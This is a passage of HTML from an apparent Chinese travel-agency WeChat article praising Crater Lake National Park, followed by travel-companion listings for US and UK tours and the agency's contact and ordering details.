lake是我推荐的二个NP之一。这是1902年就进入np序列的资格第五老的前辈。这个国家公园在俄勒冈，原本是一座火山。喷发之后形成一千多米深的中空，积水成湖。而湖心又隆起小岛。结果就是整个火山湖外围群峰海拔有两千多米，同时形成近六百米深的美国第二全球第九深的火山湖。一方面因为水深，一方面因为独特的水质，湖水有一种独特的无可名状的美丽蓝色，第一眼看上去甚至让人觉得不是真的。在有些云雾缭绕在湖周群峰和湖上的时候（刚好我去时就如此），独特颜色的湖水，环山和低云的组合，会给人挥之不去的错觉，像看到瑶池仙境一般。这种感觉是我去了二十个左右np，从未有过的。</span></p><p><span style="font-size: 16px;">下面是我当时分享在微信朋友圈的两张照片，一个是自己拍的一个是朋友冬天去时拍的。分辨率比较差，可惜。实景要美百倍。</span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8Q4CIzAAtqNvPiawtoMpzgkQD5oWs5tkibqRO6t1FIiakWdBkA277untXEw/0?wx_fmt=jpeg" title="1421743054627881.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.665" data-w="600"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW5BtPUBubnP3H13UxjIyJ8QMiaic51cdaXDLbHaUmDTFaZcrzz9kNNYUjSScoiaLykmCv2UtfFc04GJw/0?wx_fmt=jpeg" title="1421743063855774.jpg" style="box-sizing: border-box; border-width: 0px; border-style: initial; border-color: initial; vertical-align: inherit; width: 100%; height: auto;" data-type="jpeg" data-ratio="0.5633333333333334" data-w="600"></p><p><span style="font-size: 16px;">环绕湖有铺装很好的公路，在下午到傍晚时分，环湖驱车，每过一段停车到湖边驻足，都有不同的美景。我们非常遗憾去前没意识到它如此之美，没能再进一步安排时间徒步下到峰底湖边并乘船前往湖心岛，想必其中又是一番心旷神怡。未来一定会专门计划一次旅行来细细领略。</span></p><p><strong><span style="font-size: 16px;">突然想起，如果按米其林的评判水准，crater lake绝对是旅行的三星圣地！)</span></strong></p><p style="white-space: normal; text-align: center;"><span style="font-size: 14px;"><span style="color: rgb(136, 136, 136); font-size: 12px; line-height: 25.6px; text-align: center;  background-color: rgb(255, 255, 255);">（图文来自于网络，版权归原作者所有！）</span></span></p><p style="white-space: normal;"><span style="font-size: 14px;"></span></p><p style="line-height: 25.6px; white-space: normal;"><strong style="text-align: center; line-height: 1.6;"><span style="font-size: 16px;"><br></span></strong></p><p style="line-height: 25.6px; white-space: normal;"><strong style="text-align: center; line-height: 1.6;"><span style="font-size: 16px;">附：走四方旅游网结伴同游信息！费用减一半，同游更实惠！</span></strong></p><p style="line-height: 25.6px; white-space: normal;"><span style="font-size: 18px; color: rgb(255, 255, 255); font-family: 微软雅黑; font-weight: bold; line-height: 25px; background-color: rgb(255, 171, 0);">美西+黄石 | 寻一位女士结伴 | 6月22日出发</span></p><blockquote class="" style="padding: 5px 15px; border: 0px; white-space: normal; max-width: 100%; font-family: 微软雅黑; color: rgb(255, 255, 255); line-height: 25px; font-weight: bold; border-radius: 5px 5px 0px 0px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 171, 0);"><span style="max-width: 100%; font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></blockquote><blockquote class="" style="padding: 10px 15px 20px; border-width: 1px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(255, 171, 0); white-space: normal; max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; border-radius: 0px 0px 5px 5px; line-height: 25px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; border: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(227, 108, 9); box-sizing: border-box !important; word-wrap: break-word !important;">团号：342/343/359</span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; border: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="color: rgb(77, 77, 77);">旅游线路1</strong><span style="color: rgb(77, 77, 77);">：</span><span style="font-size: 14px;"> </span><a target="_blank" style="text-decoration: underline; font-size: 14px;">[豪华12日游] 黄石深度两晚，一号公路深度游览，优胜美地/大峡谷/羚羊彩穴/布莱斯|国家公园一次玩转</a></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>旅游线路2</strong>： </span><a target="_blank" style="color: rgb(31, 112, 203); text-decoration: underline; outline: none; font-size: 14px;">[豪情13日游] 洛杉矶+黄石国家公园+羚羊彩穴+旧金山+拉斯维加斯+主题项目选一|全景美西潇洒之旅</a></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>旅游线路3</strong>： </span><a target="_blank" style="color: rgb(31, 112, 203); text-decoration: underline; outline: none; font-size: 14px;">[全景13日游] 洛杉矶+旧金山+拉斯维加斯+主题选二+黄石国家公园+大峡谷|尽赏美西风景</a></p><h3><span style="font-size: 14px;"></span></h3><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"></span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"></span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"></span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>出行时间</strong>：2017-06-22</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>附加说明</strong>：旅游景点很全的路线，黄石公园两天，一号公路的17里湾，羚羊彩穴，西峡谷，胡弗水坝，硅谷，洛杉矶一日游，旧金山大桥，九曲花街，渔人码头，都包括了！</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>现有人数</strong>：2人</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>期待结伴</strong>：1人</span></p><p class="jb_more" style="margin-bottom: 5px; padding-bottom: 10px; line-height: 24px; color: rgb(255, 102, 0); border-bottom: 2px solid rgb(205, 232, 249);"><span style="font-size: 14px;">欢迎更多人申请结伴</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>我的基本信息</strong>：</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>姓名</strong>：王老师</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>性别</strong>：女</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>个人介绍</strong>：本人女教师带一个6岁女儿</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; border: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="color: rgb(70, 70, 70);"></strong></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 192, 0); font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">团费：$767起</span></strong><span style="max-width: 100%; color: rgb(255, 192, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">详情请戳：http://www.usitrip.com/jiebantongyou-content/tci-22045.html</span></strong></p></blockquote><p style="line-height: 25.6px; white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW4GlkKw6hqibbpX0DVGKOemQgFIQQBxxftOlCjlHUzbfnbWFSNbdj9SViaFjOYX98TiaWlsBc1hmbX9g/0?wx_fmt=jpeg" data-ratio="0.75" data-w="1024" style="line-height: 25.6px; width: 100%; height: auto;"></p><p style="line-height: 25.6px; white-space: normal;"><span style="font-size: 16px;"></span></p><p style="line-height: 25.6px; white-space: normal;"><span style="font-size: 18px; color: rgb(255, 255, 255); font-family: 微软雅黑; font-weight: bold; line-height: 25px; background-color: rgb(255, 171, 0);">美西+黄石 | 寻一位女士结伴 | 8月5日出发</span></p><blockquote class="" style="padding: 5px 15px; border: 0px; white-space: normal; max-width: 100%; font-family: 微软雅黑; color: rgb(255, 255, 255); line-height: 25px; font-weight: bold; border-radius: 5px 5px 0px 0px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 171, 0);"><span style="max-width: 100%; font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></blockquote><blockquote class="" style="padding: 10px 15px 20px; border-width: 1px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(255, 171, 0); white-space: normal; max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; border-radius: 0px 0px 5px 5px; line-height: 25px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; border: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(227, 108, 9); box-sizing: border-box !important; word-wrap: break-word !important;">团号：250/209</span></strong></span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>旅游线路1</strong>： </span><a target="_blank" style="color: rgb(31, 112, 203); text-decoration: underline; outline: none; font-size: 14px;">[深度8日游] 深度游览黄石12大景区，3天2晚浸泡黄石，1晚入住园内豪华木屋|精选线路</a></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>旅游线路2</strong>： </span><a target="_blank" style="color: rgb(31, 112, 203); text-decoration: underline; outline: none; font-size: 14px;">[深度8日游] 洛杉矶+羚羊峡谷+大提顿国家公园+黄石国家公园+太浩湖+优胜美地|尽览绝美风景</a></p><h3><span style="font-size: 14px;"></span></h3><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"></span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"></span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"></span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"></span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>出行时间</strong>：2017-08-05</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>附加说明</strong>：本人女，带七岁儿子，征8月初美西结伴游</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>现有人数</strong>：2人</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>期待结伴</strong>：1人</span></p><p class="jb_more" style="margin-bottom: 5px; padding-bottom: 10px; line-height: 24px; color: rgb(255, 102, 0); border-bottom: 2px solid rgb(205, 232, 249);"><span style="font-size: 14px;">欢迎更多人申请结伴</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>我的基本信息</strong>：</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>姓名</strong>：wcy</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>性别</strong>：女</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>个人介绍</strong>：德州访学老师</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"></span><br></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 192, 0); font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">团费：$469起 <span style="max-width: 100%; font-size: 16px;">买二送一</span></span></strong><span style="max-width: 100%; color: rgb(255, 192, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">详情请戳：http://www.usitrip.com/jiebantongyou-content/tci-22044.html</span></strong></p></blockquote><p style="line-height: 25.6px; white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTLeibh9LwknKMZC6FVZqA10CzwyhMxcRPxFFtcsw9MU1XF5Mnkmjo35Q/0?wx_fmt=jpeg" data-ratio="0.66640625" data-w="1280" style="width: 100%; height: auto;"></p><p style="line-height: 25.6px; white-space: normal;"><span style="font-size: 18px; color: rgb(255, 255, 255); font-family: 微软雅黑; font-weight: bold; line-height: 25px; background-color: rgb(255, 171, 0);">英国 | 寻一位女士结伴 | 8月15日出发</span></p><blockquote class="" style="padding: 5px 15px; border: 0px; white-space: normal; max-width: 100%; font-family: 微软雅黑; color: rgb(255, 255, 255); line-height: 25px; font-weight: bold; border-radius: 5px 5px 0px 0px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 171, 0);"><span style="max-width: 100%; font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></blockquote><blockquote class="" style="padding: 10px 15px 20px; border-width: 1px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(255, 171, 0); white-space: normal; max-width: 100%; color: rgb(62, 62, 62); font-family: 微软雅黑; border-radius: 0px 0px 5px 5px; line-height: 25px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; border: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(227, 108, 9); box-sizing: border-box !important; word-wrap: break-word !important;">团号：206685</span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; border: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="color: rgb(77, 77, 77);"></strong><a target="_blank" style="color: rgb(31, 112, 203); text-decoration: underline; outline: none; font-size: 14px;">[轻松6日游] 伦敦+剑桥+约克+爱丁堡+曼彻斯特+格拉斯哥|精彩三国之旅</a></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>出行时间</strong>：2017-08-15</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>附加说明</strong>：线路和时间均可商量</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>现有人数</strong>：1人</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>期待结伴</strong>：1人</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>我的基本信息</strong>：</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>姓名</strong>：susan</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>性别</strong>：女</span></p><p style="line-height: 24px; color: rgb(77, 77, 77);"><span style="font-size: 14px;"><strong>个人介绍</strong>：8/9月去英国拼房结伴同游寻女友</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; border: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="color: rgb(70, 70, 70);"></strong></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 192, 0); font-size: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">团费：$517起</span></strong><span style="max-width: 100%; color: rgb(255, 192, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(68, 68, 68); font-size: 13px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">详情请戳：http://www.usitrip.com/jiebantongyou-content/tci-22046.html</span></strong></p></blockquote><p style="line-height: 25.6px; white-space: normal;"><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTJMiao30hzHdajAkBjKiafHU7R4slBBtREpQM6ky0eKFrNNLRYkw6bCyw/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="0.6626506024096386" data-w="415" style="width: 100%; height: auto;"></p><p style="line-height: 25.6px; white-space: normal;"><span style="font-size: 16px;"></span></p><p style="line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(136, 136, 136); font-size: 12px; line-height: 25.6px;"></span></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(0, 82, 255); box-sizing: border-box !important; word-wrap: break-word !important;">走四方 结伴同游，</span></strong></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(0, 82, 255); box-sizing: border-box !important; word-wrap: break-word !important;">费用减一半，欢乐多一倍，</span></strong></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(0, 82, 255); box-sizing: border-box !important; word-wrap: break-word !important;">同游更实惠</span></strong></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(0, 82, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">发布和查询最新结伴同游信息，请登录</p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(0, 82, 255); box-sizing: border-box !important; word-wrap: break-word !important;">http://www.usitrip.com/jiebantongyou/type-1/</span></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">或添加 <strong>走四方旅游网旅游助手小方（<span style="max-width: 100%; color: rgb(0, 82, 255); box-sizing: border-box !important; word-wrap: break-word !important;">微信号usitripwx</span>）</strong>为您的好友，加入走四方旅游网北美结伴同游群，一起认识散落在全球各地的旅游爱好者，一起结伴一起旅游！</p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong><span style="line-height: 25.6px;"></span></strong><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW7IlKdxHZv5xJeEEJ6mgflslbDIxyDw0iaop2cibtV2HSZyYQ7T0vhB8nP7rYCxftekFaju0iaibstRug/0?wx_fmt=jpeg" data-ratio="1.3936170212765957" data-w="564" style="line-height: 25.6px; width: 100%; float: left; height: auto;"></p><p><span style="font-size: 14px;"></span></p><p style="white-space: normal; line-height: 25.6px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><img class="" data-type="gif" data-ratio="0.36923076923076925" data-w="65" data-src="http://mmbiz.qpic.cn/mmbiz/uIia3IlGfIW6upU6GXQsz1diavrMZGibOrFcoj3Fu22tbLFLKhCtuPBynTpT2q6Xia74fibQicKttMuxJbErqr1mvydQ/0?wx_fmt=gif" style="line-height: 1.6; box-sizing: border-box; vertical-align: middle; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="white-space: normal; line-height: 25.6px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18px; text-align: center; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 16px;"><strong style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">▽ 长按二维码<span style="font-size: 16px; max-width: 100%; color: rgb(61, 170, 214);">订阅</span>走四方Usitrip ▽</span></strong><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="white-space: normal; line-height: 25.6px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 23.2727px; font-size: 16px; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="0.4625" data-src="http://mmbiz.qpic.cn/mmbiz_gif/uIia3IlGfIW4IzibNGGTdNvYzuQSZdxvMIvTGIVib8Ev9KNxRRnibmlHtG17vaHQHxyvNsnHBloUaxYCOtB1luldZA/0?wx_fmt=gif" data-type="gif" data-w="800" style="width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important; height: auto;"></span></p><p style="white-space: normal; line-height: 25.6px;"><span style="color: rgb(84, 141, 212); line-height: 25.6px; font-size: 16px;"></span></p><p style="white-space: normal; line-height: 25.6px;"><span style="font-size: 16px;"><strong>走四方旅游网<span style="font-size: 14px; font-family: Tahoma, Arial, Helvetica, snas-serif; line-height: 1.6;">，</span>美国旅游局认证机构，美国商业信用局BBB最高商誉认证评级A+，资深专业的旅游服务团队，服务过百万游客，7*24</strong></span><strong style="line-height: 25.6px; font-size: 16px;">小时</strong><strong style="font-size: 16px; line-height: 25.6px;">*365天客服，<strong style="font-size: 16px; line-height: 25.6px; white-space: normal;">10000+的旅游线路提供</strong>，都是我们成为业界口碑第一的扎实基础。</strong></p><p style="white-space: normal; line-height: 25.6px;"><span style="font-family: Tahoma, Arial, Helvetica, snas-serif; word-wrap: break-word; font-size: 16px;"><br style="word-wrap: break-word;"></span></p><p style="white-space: normal; line-height: 25.6px;"><a target="_blank"><strong>全年无休中英文专业客服热线：</strong></a></p><p style="white-space: normal; line-height: 25.6px;"><strong>美国: 1-626-898-7800 | 美加免费: 1-888-887-2816 | 中国免费: 400-6333-926</strong></p><p style="white-space: normal; line-height: 25.6px;"><strong>咨询邮件请发送至 </strong><a><strong>service@usitrip.com</strong></a></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong>走四方旅游.旅游线路购买方式如下：</strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="font-size: 18px;"><strong>方式一、</strong></span><strong>走四方官网直接下订单</strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">1.进入官网：<span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 251, 0);">m.usitrip.com</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">2.查找线路 3.下单 4.准备出发!</p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"> </p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong>方式二、电话走四方客服</strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">☎7*24小时客服热线：1-626-898-7800</p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">美加：1-888-887-2816</p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);">中国：4006-333-926</p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong><span style="color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px;  background-color: rgb(255, 255, 255);">方式三、长按—识别下方二维码进群咨询：</span></strong></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); white-space: normal; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong><span style="color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px;  background-color: rgb(255, 255, 255);"></span></strong></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/uIia3IlGfIW6OBsArcEobk32ic39OHy8mTznlNbcOkz98Htbn4vetqgbcTKQ1WoCOGswITcykK0xyJiaickus0mfIQ/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="1.2952127659574468" data-w="752"></p><p style="white-space: normal; line-height: 25.6px;"><span style="font-size: 16px;"><strong style="line-height: 25.6px;">同时，也欢迎大家</strong></span><strong style="line-height: 25.6px; font-size: 16px;">留言</strong><span style="font-size: 16px;"><strong style="line-height: 25.6px;">走四方Usitrip公众平台，输入</strong></span><strong style="font-size: 16px; line-height: 25.6px;">您需要了解的赴美国、加拿大的旅游问题，有关旅游线路与景点规划，走四方旅游网资深旅游顾问可以帮助大家！</strong></p><p style="white-space: normal; line-height: 25.6px;"><br></p><pre ng-bind-html="message.MMActualContent" style="text-align: center;"><strong><span style="font-size: 12px;">美国旅游 </span><span style="font-size: 12px;">/ 加拿大旅游 </span></strong></pre><pre ng-bind-html="message.MMActualContent" style="text-align: center;"><strong><span style="font-size: 12px;">攻略 / 游记 / 美图 分享文发至 usitrip_980@qq.com<br></span></strong><span style="font-size: 12px;"><br></span></pre><p style="white-space: normal; line-height: 25.6px;"><span style="max-width: 100%; color: rgb(255, 76, 65); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; line-height: 1.6; color: rgb(127, 127, 127); box-sizing: border-box !important; word-wrap: break-word 